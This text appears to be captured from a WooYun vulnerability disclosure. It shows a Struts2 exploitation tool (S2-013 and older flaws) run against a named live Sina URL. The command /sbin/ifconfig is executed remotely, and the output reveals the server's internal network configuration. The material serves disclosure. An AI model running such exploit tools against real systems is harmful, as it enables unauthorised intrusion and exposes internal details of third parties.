 Struts2 Exp By 偉哥 Build 20130615
地址: http://loto.sina.cn/index!simple.do?agentId=14759&vt=4
提交方式: POST 空格编码: \40 字符编码: utf-8 使用漏洞: 2013 0Day (s2-013) 2011 0Day 2010 0Day
>>获取信息 >>执行命令 >>文本写入 >>关于程序 Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .I
命令: /sbin/ifconfig 执行命令
eth0 Link encap:Ethernet HWaddr 52:54:00:C0:5B:E2
inet addr:10.0.0.43 Bcast:10.0.0.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2361763929 errors:0 dropped:0 overruns:0 frame:0
TX packets:2362940354 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1251447022611 (1.1 TiB) TX bytes:1742451787694 (1.5 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:299770 errors:0 dropped:0 overruns:0 frame:0
TX packets:299770 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:13984056 (13.3 MiB) TX bytes:13984056 (13.3 MiB)
www.wooyun.org